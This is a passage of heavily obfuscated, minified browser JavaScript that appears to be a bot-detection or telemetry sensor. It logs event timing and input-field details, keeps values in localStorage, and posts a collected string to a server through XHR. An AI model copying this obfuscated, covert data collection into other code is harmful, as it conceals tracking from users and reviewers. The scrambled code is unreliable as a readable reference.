N4T=mn()[pG(Xm)].apply(null,[Im,kk,OG,sq])[mn()[pG(dD)](BA,DD,Rk,Rk)](YhT,OK()[Sn(JR)](pWT,DY,sq,J8))[mn()[pG(dD)].apply(null,[BA,DD,Fg,Vk])](gsT,OK()[Sn(JR)](pWT,BE({}),tB,J8))[mn()[pG(dD)](BA,DD,j1,EP)](j6T,OK()[Sn(JR)].apply(null,[pWT,ZP,zK,J8]))[mn()[pG(dD)].apply(null,[BA,DD,Bb,gL])](FgT,OK()[Sn(JR)].apply(null,[pWT,m7,rA,J8]))[mn()[pG(dD)](BA,DD,sq,dA)](GWT);if(bq(typeof g4T[zD()[El(Jk)](wb,ZA,Iz,MD,TW)],bq(typeof mn()[pG(ZD)],'undefined')?mn()[pG(Ps)].call(null,KK,rP,t4,gJ):mn()[pG(Oz)](kl,BST,Jn,pR))&&Tw(g4T[zD()[El(Jk)].apply(null,[dA,ZA,Iz,wA,TW])],BE(Sj)))N4T=mn()[pG(Xm)](Im,kk,Fg,BE(BE(AP)))[mn()[pG(dD)](BA,DD,BE(BE(c8)),BE(BE({})))](N4T,pA()[YA(bR)](pY,EP,BE(BE(c8))));sMT=Fk(Fk(Fk(Fk(Fk(sMT,YhT),gsT),j6T),FgT),GWT);X5T=mn()[pG(Xm)](Im,kk,ZD,ZP)[bq(typeof mn()[pG(TW)],Fk('',[][[]]))?mn()[pG(dD)](BA,DD,BE(BE([])),BE({})):mn()[pG(Oz)].call(null,EST,jY,D2,nH)](Fk(X5T,N4T),mn()[pG(YW)].apply(null,[wTT,mz,BE(c8),zk]));if(Tw(gsT,AP))S8T++;else LET++;}}if(Tw(gsT,AP))S8T++;else LET++;YhT++;var t6T;return t6T=t6(tM,[OK()[Sn(Bb)].apply(null,[CX,BE(BE({})),tB,N0]),j6T,OK()[Sn(xI)].apply(null,[z5,BE(AP),BE(BE(AP)),rtT]),O2T]),RW.pop(),t6T;}catch(rIT){RW.splice(js(RqT,AP),Infinity,PQT);}RW.pop();};var g2T=function(g6T,U2T,zlT){RW.push(cI);try{var qYT=RW.length;var jqT=BE({});var BnT=lI[vQ];var hlT=BE([]);if(gx(z1T,HQT)){if(BE(EsT[pA()[YA(D2)](mTT,GD,BE(BE(c8)))])){hlT=BE(Pd);EsT[pA()[YA(D2)].call(null,mTT,GD,tB)]=BE(Pd);}var N2T;return N2T=t6(tM,[OK()[Sn(Bb)](Rm,BE(c8),Zx,N0),BnT,I6()[U1(GD)](CD,CtT,NI,t4,CJ,[IUT,EP]),hlT]),RW.pop(),N2T;}var MnT=g6T?g6T:Xt[Tw(typeof OK()[Sn(DD)],Fk([],[][[]]))?OK()[Sn(pU)].apply(null,[jD,BE(c8),gJ,Oq]):OK()[Sn(rP)].apply(null,[zUT,ZU,BE(AP),EW])][Tw(typeof mn()[pG(G4)],Fk('',[][[]]))?mn()[pG(Oz)](BST,DLT,rA,BE(BE({}))):mn()[pG(Bb)](CI,YfT,tB,BE([]))];var W1T=MnT[I0()[gE(MD)].apply(null,[N0,tMT])];if(pJ(W1T,null))W1T=MnT[RK()[wQ(mY)].call(null,XmT,vv)];var ZbT=PkT(W1T[m0()[vA(mY)](wL,DW,KR,n1)]);var EJT=bq(HxT[RK()[wQ(HQ)](zI,PH)](g6T&&g6T[m0()[vA(mY)](rP,DW,KR,BE(BE(c8)))]),k4(AP));if(BE(ZbT)&&BE(EJT)){var f6T;return f6T=t6(tM,[OK()[Sn(Bb)](Rm,CD,YW,N0),BnT,Tw(typeof I6()[U1(Ps)],Fk([],[][[]]))?I6()[U1(AP)].apply(null,[fR,M6,IKT,D2,DY,dST]):I6()[U1(GD)](v6,CtT,NI,NI,fR,[IUT,EP]),hlT]),RW.pop(),f6T;}var wJT=dET(W1T);var nBT=mn()[pG(Xm)].apply(null,[Ww,kk,m7,Vw]);var FHT=mn()[pG(Xm)].call(null,Ww,kk,wL,m7);var nqT=mn()[pG(Xm)].apply(null,[Ww,kk,bS,BE(BE([]))]);var kYT=mn()[pG(Xm)](Ww,kk,AP,JR);if(Tw(U2T,rP)){nBT=MnT[bq(typeof mn()[pG(N0)],Fk([],[][[]]))?mn()[pG(Tb)](R0,H2,gJ,N0):mn()[pG(Oz)].call(null,cq,vg,BE(c8),Zx)];FHT=MnT[OK()[Sn(Tb)].call(null,BdT,kk,DD,z4)];nqT=MnT[WB()[Z5(n1)](CQ,EP,UkT,cOT,pz)];kYT=MnT[I0()[gE(sq)](zK,Oq)];}BnT=js(vs(),zlT);var ZJT=(Tw(typeof mn()[pG(gL)],Fk('',[][[]]))?mn()[pG(Oz)].apply(null,[zz,sI,BE(c8),dD]):mn()[pG(Xm)].call(null,Ww,kk,BE(c8),GL))[mn()[pG(dD)](JG,DD,mG,MD)](z1T,OK()[Sn(JR)].apply(null,[d7,tB,BE({}),J8]))[mn()[pG(dD)].call(null,JG,DD,CQ,jR)](U2T,OK()[Sn(JR)].apply(null,[d7,pR,OD,J8]))[mn()[pG(dD)](JG,DD,n1,YW)](nBT,OK()[Sn(JR)].call(null,d7,Jn,A2,J8))[mn()[pG(dD)](JG,DD,JR,Zx)](FHT,OK()[Sn(JR)].call(null,d7,hP,OB,J8))[mn()[pG(dD)](JG,DD,s5,mY)](nqT,OK()[Sn(JR)].call(null,d7,Ps,n1,J8))[mn()[pG(dD)](JG,DD,kD,YW)](kYT,OK()[Sn(JR)].call(null,d7,CQ,DP,J8))[mn()[pG(dD)].apply(null,[JG,DD,M7,Sk])](BnT,OK()[Sn(JR)](d7,rA,CD,J8))[mn()[pG(dD)](JG,DD,mz,BE(BE(AP)))](wJT);L6T=(bq(typeof mn()[pG(fR)],Fk([],[][[]]))?mn()[pG(Xm)].call(null,Ww,kk,Hl,BE(BE([]))):mn()[pG(Oz)](FET,kg,Tb,Ps))[mn()[pG(dD)].apply(null,[JG,DD,Fg,DD])](Fk(L6T,ZJT),mn()[pG(YW)](ZpT,mz,BE(BE(AP)),sI));z1T++;var b4T;return b4T=t6(tM,[OK()[Sn(Bb)].call(null,Rm,P5,tB,N0),BnT,I6()[U1(GD)](DD,CtT,NI,nE,Sk,[IUT,EP]),hlT]),RW.pop(),b4T;}catch(HWT){RW.splice(js(qYT,AP),Infinity,cI);}RW.pop();};var TJT=function(jHT,XxT){RW.push(P6);try{var RxT=RW.length;var LWT=BE([]);var r1T=c8;var lqT=BE(BE(Pd));if(gx(Xt[bq(typeof mn()[pG(PH)],'undefined')?mn()[pG(TW)](fw,mG,XW,PH):mn()[pG(Oz)].apply(null,[UjT,g4,OG,CD])][Tw(typeof OK()[Sn(TW)],Fk('',[][[]]))?OK()[Sn(pU)](Jv,HQ,M7,hET):OK()[Sn(Vk)](A0,dA,fR,qk)](mzT)[I0()[gE(c8)].apply(null,[Zs,pmT])],q8T)){var wxT;return wxT=t6(tM,[OK()[Sn(Bb)].call(null,HK,L4,pU,N0),r1T,I6()[U1(GD)](hG,OLT,NI,wb,DD,[IUT,EP]),lqT]),RW.pop(),wxT;}var EgT=jHT?jHT:Xt[OK()[Sn(rP)].apply(null,[pI,s5,XW,EW])][mn()[pG(Bb)](Gq,YfT,A2,GL)];var WJT=EgT[I0()[gE(MD)](N0,qPT)];if(pJ(WJT,null))WJT=EgT[RK()[wQ(mY)].apply(null,[mg,vv])];if(WJT[OK()[Sn(dD)].call(null,Pl,BE(BE(AP)),BQ,s5)]&&bq(WJT[OK()[Sn(dD)](Pl,A2,xI,s5)][Tw(typeof WB()[Z5(GD)],Fk(mn()[pG(Xm)].call(null,L5,kk,j1,BE(BE({}))),[][[]]))?WB()[Z5(vQ)](CVT,P5,RAT,pmT,n1):WB()[Z5(mG)](Ps,rA,c2,jH,BE(BE({})))](),pA()[YA(t4)](M9,QTT,Hl))){var dqT;return dqT=t6(tM,[OK()[Sn(Bb)](HK,YW,Oz,N0),r1T,I6()[U1(GD)].apply(null,[GD,OLT,NI,G4,dA,[IUT,EP]]),lqT]),RW.pop(),dqT;}var XqT=bLT(WJT);var kRT=XqT[m0()[vA(sq)].apply(null,[vQ,c6,g5,BE(c8)])];var HsT=XqT[bq(typeof pA()[YA(CJ)],'undefined')?pA()[YA(bS)](bI,EQ,J8):pA()[YA(S2)].call(null,NNT,j3T,BE(AP))];var QlT=dET(WJT);var C2T=c8;var czT=c8;var H2T=c8;var GBT=c8;if(bq(HsT,EP)&&bq(HsT,lI[OD])){C2T=Tw(WJT[pA()[YA(Ps)](z8T,sq,wA)],undefined)?c8:WJT[pA()[YA(Ps)](z8T,sq,mz)][I0()[gE(c8)].apply(null,[Zs,pmT])];czT=m4T(WJT[pA()[YA(Ps)](z8T,sq,bS)]);H2T=FTT(WJT[pA()[YA(Ps)](z8T,sq,BE(AP))]);GBT=JGT(WJT[pA()[YA(Ps)].call(null,z8T,sq,wL)]);}if(HsT){if(BE(lRT[HsT])){lRT[HsT]=kRT;}else if(bq(lRT[HsT],kRT)){HsT=lhT[zD()[El(TW)](zK,kH,fAT,N0,rP)];}}r1T=js(vs(),XxT);if(WJT[pA()[YA(Ps)](z8T,sq,gJ)]&&WJT[pA()[YA(Ps)](z8T,sq,N0)][I0()[gE(c8)](Zs,pmT)]){mzT[kRT]=t6(tM,[WB()[Z5(kD)].apply(null,[Xm,Jk,NtT,n1,Fg]),QlT,WB()[Z5(OG)](CQ,ZD,NtT,dXT,BE(BE(c8))),kRT,pA()[YA(hP)](Vz,J8,pR),C2T,RK()[wQ(Bb)](zhT,GfT),czT,I0()[gE(HQ)].call(null,Fg,cw),H2T,m0()[vA(HQ)](n1,AW,gL,J8),GBT,OK()[Sn(Bb)](HK,jR,BE(c8),N0),r1T,I0()[gE(Bb)].call(null,ZP,DJ),HsT]);}else{delete mzT[kRT];}var JJT;return JJT=t6(tM,[OK()[Sn(Bb)](HK,BE(BE({})),ZP,N0),r1T,bq(typeof I6()[U1(dD)],Fk([],[][[]]))?I6()[U1(GD)](vQ,OLT,NI,gJ,zk,[IUT,EP]):I6()[U1(AP)](zK,jST,bMT,zk,nE,Jx),lqT]),RW.pop(),JJT;}catch(sbT){RW.splice(js(RxT,AP),Infinity,P6);}RW.pop();};var IYT=function(){return [Z2T,b8T,TmT,sMT];};var S4T=function(){return [zJT,l0T,tET,YhT];};var FYT=function(){RW.push(XMT);var sBT=Xt[mn()[pG(TW)](CS,mG,BE(BE(AP)),OG)][Tw(typeof pA()[YA(dD)],Fk('',[][[]]))?pA()[YA(S2)].apply(null,[Vz,Yg,s5]):pA()[YA(cA)](xG,cA,BE(BE(AP)))](mzT)[Tw(typeof zD()[El(TW)],Fk(mn()[pG(Xm)](RA,kk,v6,gL),[][[]]))?zD()[El(Jn)](mG,jUT,WwT,cA,vq):zD()[El(m7)](cA,n5,sY,cA,CQ)](function(Yv,EMT){return RcT.apply(this,[wO,arguments]);},mn()[pG(Xm)](RA,kk,Vk,n1));var rbT;return RW.pop(),rbT=[t2T,TKT,PmT,X5T,L6T,sBT],rbT;};var QsT=function(ZHT){RW.push(mdT);var GIT=Xt[pA()[YA(rP)].apply(null,[kW,gJ,pR])][RK()[wQ(P5)](zm,SCT)];if(pJ(Xt[pA()[YA(rP)](kW,gJ,x2)][bq(typeof RK()[wQ(wL)],Fk('',[][[]]))?RK()[wQ(P5)](zm,SCT):RK()[wQ(hG)](I4,t7)],null)){var qJT;return RW.pop(),qJT=c8,qJT;}var IIT=GIT[bq(typeof OK()[Sn(xI)],Fk([],[][[]]))?OK()[Sn(mz)](H,D2,BE(BE(AP)),GE):OK()[Sn(pU)].apply(null,[QtT,Vk,bR,HkT])](m0()[vA(mY)].apply(null,[sI,rU,KR,hG]));var jIT=pJ(IIT,null)?k4(AP):W4(IIT);if(Tw(jIT,AP)&&Z1(F4T,CD)&&Tw(ZHT,k4(EP))){var fRT;return RW.pop(),fRT=lI[GL],fRT;}else{var f4T;return RW.pop(),f4T=c8,f4T;}RW.pop();};var SJT=function(AnT){var Y4T=BE(BE(Pd));var X1T=CET;var dbT=sST;var UlT=c8;var UsT=AP;var tqT=RcT(fV,[]);RW.push(n6);var nJT=BE([]);var OBT=Ql(zKT);if(AnT||OBT){var S1T;return S1T=t6(tM,[OK()[Sn(Vk)](jn,wL,fR,qk),LkT(),pA()[YA(CQ)].call(null,tL,Y6,BE(AP)),OBT||tqT,bq(typeof I0()[gE(AP)],Fk([],[][[]]))?I0()[gE(P5)](pz,x1):I0()[gE(Jn)].call(null,F6,g0T),Y4T,I6()[U1(Cs)](EP,POT,Hl,Jn,AP,SkT),nJT]),RW.pop(),S1T;}if(RcT(TZ,[])){var mJT=Xt[Tw(typeof OK()[Sn(A2)],Fk('',[][[]]))?OK()[Sn(pU)].apply(null,[xcT,bS,dA,JCT]):OK()[Sn(rP)](EET,cA,A2,EW)][Tw(typeof I0()[gE(nE)],Fk([],[][[]]))?I0()[gE(Jn)].apply(null,[CZT,Vs]):I0()[gE(DP)](dD,FP)][OK()[Sn(M7)].call(null,CpT,Zx,mz,GfT)](Fk(Q1T,z6T));var PBT=Xt[OK()[Sn(rP)](EET,PH,EP,EW)][I0()[gE(DP)](dD,FP)][OK()[Sn(M7)](CpT,j1,BD,GfT)](Fk(Q1T,RJT));var PgT=Xt[OK()[Sn(rP)](EET,c8,Tb,EW)][I0()[gE(DP)](dD,FP)][OK()[Sn(M7)].call(null,CpT,mz,M7,GfT)](Fk(Q1T,dxT));if(BE(mJT)&&BE(PBT)&&BE(PgT)){nJT=BE(BE([]));var VYT;return VYT=t6(tM,[OK()[Sn(Vk)].call(null,jn,kY,BE(BE([])),qk),[X1T,dbT],pA()[YA(CQ)](tL,Y6,M7),tqT,bq(typeof I0()[gE(Ps)],Fk('',[][[]]))?I0()[gE(P5)](pz,x1):I0()[gE(Jn)](F1,ER),Y4T,I6()[U1(Cs)](n1,POT,Hl,zk,vQ,SkT),nJT]),RW.pop(),VYT;}else{if(mJT&&bq(mJT[RK()[wQ(HQ)](F3T,PH)](I0()[gE(JR)].apply(null,[U4,H5])),k4(AP))&&BE(Xt[m0()[vA(Cs)](AP,DhT,rA,BE(c8))](Xt[I0()[gE(Ps)](GD,jJ)](mJT[pA()[YA(GL)](KD,Zs,BE(BE({})))](bq(typeof I0()[gE(D2)],Fk([],[][[]]))?I0()[gE(JR)](U4,H5):I0()[gE(Jn)](zK,Iz))[c8],S2)))&&BE(Xt[bq(typeof m0()[vA(hg)],'undefined')?m0()[vA(Cs)](vQ,DhT,rA,EP):m0()[vA(EP)].call(null,DP,UZT,wq,vQ)](Xt[I0()[gE(Ps)].apply(null,[GD,jJ])](mJT[pA()[YA(GL)](KD,Zs,mz)](I0()[gE(JR)].apply(null,[U4,H5]))[AP],lI[Fg])))){UlT=Xt[Tw(typeof I0()[gE(n1)],Fk('',[][[]]))?I0()[gE(Jn)].apply(null,[xH,f7]):I0()[gE(Ps)].call(null,GD,jJ)](mJT[pA()[YA(GL)].apply(null,[KD,Zs,J8])](bq(typeof I0()[gE(c8)],Fk([],[][[]]))?I0()[gE(JR)].apply(null,[U4,H5]):I0()[gE(Jn)].call(null,ZKT,Xs))[lI[vQ]],qc[WB()[Z5(DD)].apply(null,[vQ,BD,CkT,YfT,Oz])]());UsT=Xt[I0()[gE(Ps)].call(null,GD,jJ)](mJT[pA()[YA(GL)].call(null,KD,Zs,J8)](I0()[gE(JR)](U4,H5))[AP],S2);}else{Y4T=BE(BE([]));}if(PBT&&bq(PBT[RK()[wQ(HQ)].apply(null,[F3T,PH])](I0()[gE(JR)](U4,H5)),k4(AP))&&BE(Xt[m0()[vA(Cs)](BE(c8),DhT,rA,D2)](Xt[I0()[gE(Ps)](GD,jJ)](PBT[pA()[YA(GL)](KD,Zs,DY)](I0()[gE(JR)](U4,H5))[c8],qc[WB()[Z5(DD)](vQ,CJ,CkT,YfT,BE(BE([])))]())))&&BE(Xt[m0()[vA(Cs)](NI,DhT,rA,wL)](Xt[I0()[gE(Ps)](GD,jJ)](PBT[Tw(typeof pA()[YA(JR)],Fk([],[][[]]))?pA()[YA(S2)].call(null,SOT,sY,kk):pA()[YA(GL)](KD,Zs,zk)](I0()[gE(JR)].apply(null,[U4,H5]))[AP],S2)))){X1T=Xt[I0()[gE(Ps)].apply(null,[GD,jJ])](PBT[pA()[YA(GL)].apply(null,[KD,Zs,sI])](I0()[gE(JR)](U4,H5))[c8],S2);}else{Y4T=BE(BE({}));}if(PgT&&Tw(typeof PgT,RK()[wQ(CQ)](Vs,G4))){tqT=PgT;}else{Y4T=BE(BE({}));tqT=PgT||tqT;}}}else{UlT=jYT;UsT=UYT;X1T=DYT;dbT=ksT;tqT=rxT;}if(BE(Y4T)){if(Z1(vs(),Vg(UlT,nq))){nJT=BE(BE([]));var CzT;return CzT=t6(tM,[OK()[Sn(Vk)](jn,ZP,gJ,qk),[CET,sST],pA()[YA(CQ)].apply(null,[tL,Y6,OD]),RcT(fV,[]),I0()[gE(P5)](pz,x1),Y4T,I6()[U1(Cs)].call(null,Oz,POT,Hl,dD,TW,SkT),nJT]),RW.pop(),CzT;}else{if(Z1(vs(),js(Vg(UlT,lI[tB]),RXT(Vg(Vg(lI[Fg],UsT),nq),HOT)))){nJT=BE(BE([]));}var GzT;return GzT=t6(tM,[OK()[Sn(Vk)](jn,c8,AP,qk),[X1T,dbT],pA()[YA(CQ)](tL,Y6,Oz),tqT,I0()[gE(P5)].call(null,pz,x1),Y4T,I6()[U1(Cs)](G4,POT,Hl,dD,Ps,SkT),nJT]),RW.pop(),GzT;}}var RnT;return RnT=t6(tM,[OK()[Sn(Vk)].apply(null,[jn,Oz,Ps,qk]),[X1T,dbT],pA()[YA(CQ)].apply(null,[tL,Y6,jR]),tqT,I0()[gE(P5)].apply(null,[pz,x1]),Y4T,I6()[U1(Cs)].apply(null,[g5,POT,Hl,tU,BE({}),SkT]),nJT]),RW.pop(),RnT;};var HJT=function(){RW.push(HD);var b2T=Z1(arguments[I0()[gE(c8)].call(null,Zs,Y9)],c8)&&bq(arguments[c8],undefined)?arguments[lI[vQ]]:BE(Sj);xlT=mn()[pG(Xm)].call(null,MO,kk,CQ,BE(BE(c8)));gbT=k4(AP);var ggT=RcT(TZ,[]);if(BE(b2T)){if(ggT){Xt[OK()[Sn(rP)].call(null,ZOT,S2,Zx,EW)][I0()[gE(DP)].call(null,dD,dB)][RK()[wQ(gn)](fkT,Y6)](C6T);Xt[OK()[Sn(rP)].apply(null,[ZOT,BE(AP),fR,EW])][bq(typeof I0()[gE(x2)],Fk('',[][[]]))?I0()[gE(DP)].apply(null,[dD,dB]):I0()[gE(Jn)](AjT,c1)][RK()[wQ(gn)].apply(null,[fkT,Y6])](IsT);}var NgT;return RW.pop(),NgT=BE([]),NgT;}var EzT=vhT();if(EzT){if(bQT(EzT,Tw(typeof m0()[vA(DY)],Fk('',[][[]]))?m0()[vA(EP)].apply(null,[AP,Gk,lR,BE(BE([]))]):m0()[vA(DP)].apply(null,[BE({}),wjT,EQ,s2]))){xlT=EzT;gbT=k4(AP);if(ggT){var v4T=Xt[OK()[Sn(rP)].apply(null,[ZOT,BE(BE([])),pR,EW])][I0()[gE(DP)](dD,dB)][OK()[Sn(M7)].call(null,KP,CD,wA,GfT)](C6T);var I6T=Xt[OK()[Sn(rP)](ZOT,BE(AP),xI,EW)][I0()[gE(DP)].apply(null,[dD,dB])][OK()[Sn(M7)](KP,kD,BE(AP),GfT)](IsT);if(bq(xlT,v4T)||BE(bQT(v4T,I6T))){Xt[OK()[Sn(rP)](ZOT,wb,tU,EW)][I0()[gE(DP)].call(null,dD,dB)][mn()[pG(mz)](gU,gn,s2,OG)](C6T,xlT);Xt[OK()[Sn(rP)](ZOT,CJ,G4,EW)][I0()[gE(DP)](dD,dB)][mn()[pG(mz)](gU,gn,hP,DP)](IsT,gbT);}}}else if(ggT){var nRT=Xt[Tw(typeof OK()[Sn(v6)],Fk([],[][[]]))?OK()[Sn(pU)].apply(null,[Cs,zk,rP,cOT]):OK()[Sn(rP)].call(null,ZOT,wL,wb,EW)][I0()[gE(DP)](dD,dB)][OK()[Sn(M7)](KP,PH,BE(BE(AP)),GfT)](IsT);if(nRT&&Tw(nRT,m0()[vA(DP)].call(null,BE([]),wjT,EQ,tB))){Xt[OK()[Sn(rP)].apply(null,[ZOT,hP,s5,EW])][I0()[gE(DP)].apply(null,[dD,dB])][RK()[wQ(gn)](fkT,Y6)](C6T);Xt[OK()[Sn(rP)].apply(null,[ZOT,GD,wA,EW])][bq(typeof I0()[gE(wb)],'undefined')?I0()[gE(DP)](dD,dB):I0()[gE(Jn)].call(null,d0T,lq)][RK()[wQ(gn)].call(null,fkT,Y6)](IsT);xlT=mn()[pG(Xm)](MO,kk,gL,M7);gbT=k4(AP);}}}if(ggT){xlT=Xt[OK()[Sn(rP)](ZOT,BE(BE(AP)),j1,EW)][I0()[gE(DP)](dD,dB)][bq(typeof OK()[Sn(tU)],Fk('',[][[]]))?OK()[Sn(M7)].call(null,KP,pz,gn,GfT):OK()[Sn(pU)].apply(null,[RJ,BE(AP),Zx,GkT])](C6T);gbT=Xt[OK()[Sn(rP)].apply(null,[ZOT,xI,zK,EW])][I0()[gE(DP)](dD,dB)][OK()[Sn(M7)].call(null,KP,JR,Oz,GfT)](IsT);if(BE(bQT(xlT,gbT))){Xt[OK()[Sn(rP)].call(null,ZOT,gL,kk,EW)][I0()[gE(DP)](dD,dB)][RK()[wQ(gn)].call(null,fkT,Y6)](C6T);Xt[bq(typeof OK()[Sn(TW)],'undefined')?OK()[Sn(rP)].call(null,ZOT,P5,M7,EW):OK()[Sn(pU)](P4,BE(BE({})),PH,PrT)][I0()[gE(DP)](dD,dB)][RK()[wQ(gn)].call(null,fkT,Y6)](IsT);xlT=mn()[pG(Xm)].call(null,MO,kk,BE(c8),BE({}));gbT=k4(AP);}}var DIT;return RW.pop(),DIT=bQT(xlT,gbT),DIT;};var ZgT=function(d4T){RW.push(TNT);if(d4T[WB()[Z5(EP)](mY,DD,wNT,Rz,YW)](M1T)){var lIT=d4T[M1T];if(BE(lIT)){RW.pop();return;}var SgT=lIT[pA()[YA(GL)](Hk,Zs,D2)](I0()[gE(JR)](U4,QP));if(gx(SgT[I0()[gE(c8)](Zs,gg)],lI[AP])){xlT=SgT[c8];gbT=SgT[AP];if(RcT(TZ,[])){try{var dlT=RW.length;var qxT=BE({});Xt[OK()[Sn(rP)].apply(null,[VTT,dD,gn,EW])][I0()[gE(DP)](dD,rk)][mn()[pG(mz)].call(null,kE,gn,Sk,Fg)](C6T,xlT);Xt[OK()[Sn(rP)].apply(null,[VTT,NI,GL,EW])][Tw(typeof I0()[gE(x2)],'undefined')?I0()[gE(Jn)](Vz,OLT):I0()[gE(DP)](dD,rk)][bq(typeof mn()[pG(g5)],Fk('',[][[]]))?mn()[pG(mz)](kE,gn,mz,BE({})):mn()[pG(Oz)](IAT,rVT,Jn,x2)](IsT,gbT);}catch(n1T){RW.splice(js(dlT,AP),Infinity,TNT);}}}}RW.pop();};var YWT=function(H6T){RW.push(IH);var DlT=mn()[pG(Xm)](kr,kk,GL,Gk)[mn()[pG(dD)].apply(null,[lq,DD,BE(BE(AP)),wA])](Xt[pA()[YA(rP)].call(null,pE,gJ,BE(BE({})))][pA()[YA(OB)](pLT,U9,xI)][I0()[gE(x2)].call(null,U9,z8)],m0()[vA(Bb)].apply(null,[s2,CH,hP,BE(BE({}))]))[Tw(typeof mn()[pG(ZD)],'undefined')?mn()[pG(Oz)].call(null,rfT,gNT,BE([]),gJ):mn()[pG(dD)](lq,DD,Vk,DD)](Xt[pA()[YA(rP)](pE,gJ,j1)][bq(typeof pA()[YA(OD)],Fk('',[][[]]))?pA()[YA(OB)].call(null,pLT,U9,BE(BE(AP))):pA()[YA(S2)](dGT,jPT,BE(BE(c8)))][OK()[Sn(wL)](B6,sI,Tb,kD)],Tw(typeof WB()[Z5(mG)],'undefined')?WB()[Z5(vQ)](VR,Rk,Lx,xI,BE(AP)):WB()[Z5(hg)](dD,OD,r3T,RH,NI))[mn()[pG(dD)].call(null,lq,DD,rA,BE(BE(c8)))](H6T);var LnT=Mk();LnT[I6()[U1(jR)](Rk,QUT,vQ,L4,v6,ROT)](I6()[U1(s5)](tB,TwT,Xm,OG,hG,SPT),DlT,BE(BE({})));LnT[OK()[Sn(PH)](wW,zk,vQ,Tb)]=function(){RW.push(Pm);Z1(LnT[bq(typeof pA()[YA(c8)],'undefined')?pA()[YA(CJ)](Aq,wA,tB):pA()[YA(S2)](gUT,I0T,BE(BE(c8)))],Xm)&&b1T&&b1T(LnT);RW.pop();};LnT[m0()[vA(P5)].call(null,CD,JfT,rP,BE(c8))]();RW.pop();};var t4T=function(){RW.push(OMT);var P6T=Z1(arguments[I0()[gE(c8)](Zs,zY)],c8)&&bq(arguments[c8],undefined)?arguments[c8]:BE({});var HlT=Z1(arguments[I0()[gE(c8)].apply(null,[Zs,zY])],AP)&&bq(arguments[AP],undefined)?arguments[lI[GL]]:BE([]);var rRT=new (Xt[I6()[U1(pU)](DD,WtT,Xm,BE(BE(AP)),dA,CD)])();if(P6T){rRT[Tw(typeof pA()[YA(rP)],Fk([],[][[]]))?pA()[YA(S2)](Vw,jJ,mY):pA()[YA(gJ)].apply(null,[tE,YUT,hg])](I0()[gE(fR)](RAT,hA));}if(HlT){rRT[pA()[YA(gJ)].apply(null,[tE,YUT,mY])](bq(typeof zD()[El(dD)],'undefined')?zD()[El(n1)](GD,Ps,R8T,gn,Jn):zD()[El(Jn)].apply(null,[pz,Xx,gk,BE(c8),xH]));}if(Z1(rRT[m0()[vA(gn)](Rk,mE,GD,sq)],lI[vQ])){try{var ERT=RW.length;var E6T=BE([]);YWT(Xt[m0()[vA(Xm)](fR,jUT,AP,BE(BE([])))][WB()[Z5(Hl)](vQ,dD,DhT,DY,BE(BE(c8)))](rRT)[I6()[U1(S2)](BD,H3T,vQ,G4,mG,cJ)](OK()[Sn(JR)](Zq,rA,Jk,J8)));}catch(DsT){RW.splice(js(ERT,AP),Infinity,OMT);}}RW.pop();};var wRT=function(){return xlT;};var CBT=function(k1T){RW.push(P9);var zsT=t6(tM,[WB()[Z5(GD)].apply(null,[Hl,zk,cjT,OB,kk]),RcT(lp,[k1T]),WB()[Z5(Cs)](DY,gn,xR,B8T,sI),k1T[Tw(typeof OK()[Sn(Jk)],Fk('',[][[]]))?OK()[Sn(pU)](fI,AP,BE(BE(c8)),Ys):OK()[Sn(rA)].call(null,wg,v6,wb,vQ)]&&k1T[OK()[Sn(rA)].apply(null,[wg,BE(BE(c8)),n1,vQ])][m0()[vA(kk)](BE(BE({})),cw,qk,YW)]?k1T[OK()[Sn(rA)](wg,Oz,jR,vQ)][bq(typeof m0()[vA(gL)],Fk('',[][[]]))?m0()[vA(kk)](s2,cw,qk,OG):m0()[vA(EP)](YW,tB,QET,PH)][I0()[gE(c8)].call(null,Zs,qv)]:k4(AP),zD()[El(kD)](t4,B8T,xR,J8,Ps),RcT(vj,[k1T]),pA()[YA(j1)].call(null,GR,vfT,BE([])),Tw(JzT(k1T[Tw(typeof OK()[Sn(BQ)],'undefined')?OK()[Sn(pU)].apply(null,[zY,BE({}),Ps,wUT]):OK()[Sn(J8)].call(null,mdT,Vk,pz,jR)]),bq(typeof pA()[YA(NI)],'undefined')?pA()[YA(CD)].apply(null,[PAT,DD,Zx]):pA()[YA(S2)](s4,MA,OD))?AP:c8,pA()[YA(s2)](MwT,Vk,hP),RcT(fh,[k1T]),RK()[wQ(wL)].call(null,s9,DD),RcT(tM,[k1T])]);var w2T;return RW.pop(),w2T=zsT,w2T;};var I1T=function(tsT){RW.push(zJ);if(BE(tsT)||BE(tsT[I0()[gE(mz)](H2,JAT)])){var l6T;return RW.pop(),l6T=[],l6T;}var kIT=tsT[I0()[gE(mz)](H2,JAT)];var tzT=RcT(Kp,[kIT]);var cYT=CBT(kIT);var GbT=CBT(Xt[OK()[Sn(rP)](XtT,v6,hG,EW)]);var SsT=cYT[RK()[wQ(wL)].call(null,dMT,DD)];var YIT=GbT[bq(typeof RK()[wQ(xI)],Fk('',[][[]]))?RK()[wQ(wL)](dMT,DD):RK()[wQ(hG)].apply(null,[RrT,GD])];var qRT=mn()[pG(Xm)].call(null,Qn,kk,P5,OG)[mn()[pG(dD)](sb,DD,rP,kk)](cYT[WB()[Z5(GD)].apply(null,[Hl,t4,pUT,OB,BE(BE({}))])],Tw(typeof OK()[Sn(Ps)],Fk('',[][[]]))?OK()[Sn(pU)](zQ,BE(BE(AP)),BE(BE([])),Hz):OK()[Sn(JR)](P0,BE(BE(c8)),BE(BE(AP)),J8))[mn()[pG(dD)](sb,DD,JR,x2)](cYT[WB()[Z5(Cs)](DY,YW,fx,B8T,NI)],OK()[Sn(JR)].apply(null,[P0,Tb,BE(c8),J8]))[mn()[pG(dD)](sb,DD,BE(BE(AP)),TW)](cYT[pA()[YA(j1)](Gq,vfT,mY)][Tw(typeof RK()[wQ(A2)],Fk([],[][[]]))?RK()[wQ(hG)](kST,H5T):RK()[wQ(Jk)](Iw,JR)](),OK()[Sn(JR)].call(null,P0,BE({}),m7,J8))[mn()[pG(dD)](sb,DD,Vk,Tb)](cYT[zD()[El(kD)](Hl,B8T,fx,NI,Ps)],OK()[Sn(JR)](P0,A2,BD,J8))[mn()[pG(dD)].call(null,sb,DD,BE(BE(AP)),ZU)](cYT[pA()[YA(s2)].call(null,xmT,Vk,BE(AP))]);var 